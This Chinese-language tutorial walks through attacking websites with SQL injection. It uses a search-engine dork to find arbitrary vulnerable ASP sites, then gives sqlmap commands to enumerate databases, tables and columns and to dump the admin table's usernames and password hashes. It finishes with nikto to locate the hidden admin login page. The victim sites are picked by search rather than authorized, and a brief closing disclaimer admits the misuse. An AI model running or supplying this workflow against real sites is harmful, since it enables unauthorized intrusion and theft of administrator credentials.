sqlmap+nikto進行滲透測試獲取管理員賬號密碼操作例項

首先,在百度搜索輸入框輸入:inurl:asp?id=,在搜尋列表中選擇連線類似如下的url:http://域名/about.asp?id=325。







其次,開啟BT5,開啟sqlmap,執行如下格式命令:./sqlmap.py -u "http://域名/about.asp?id=325" --dbs --current-user,執行命令如下截圖:

該命令是獲取web服務作業系統、web應用伺服器、DBMS、當前資料等資訊!首次執行上訴命令時,會給出可能進行sql注入的引數:



第三,顯示資料庫中的表,執行命令樣式:./sqlmap.py -u "http://域名/about.asp?id=325" --tables

執行上訴命令,設定表的查詢方式、執行緒數(最大10個),執行成功後會顯示掃描出來的表:





第四,選擇admin表,顯示錶的結構,執行命令:./sqlmap.py -u "http://域名/about.asp?id=325" --T admin --columns

選擇y,輸出結果如下所示,顯示列屬性:





第五,顯示錶中指定格式的列的資料,命令如下格式:./sqlmap.py -u "http://域名/about.asp?id=325" -T admin -C loginname,password,username --dump

執行結果,顯示登入使用者名稱和加密的密碼:





第六,到網站主頁,找到登入管理員的視窗,由於該網站沒有登入頁面的視窗。通過nikto工具來查詢網站的請求入口:

第七,通過nikto獲取到登入頁面的入口:

在瀏覽器輸入,彈出如下頁面,輸入使用者名稱和密碼:

以上就是簡單的流程,關於密碼的hash破解,可以找相關的方法,再次我就不做贅述!一般的sql注入,來獲取管理員,登入管理系統,來進行一些違法操作!謹慎操作,因為這很容易造成犯罪,知道就好!該教程,發現的漏洞我已經給本公司人發了郵件!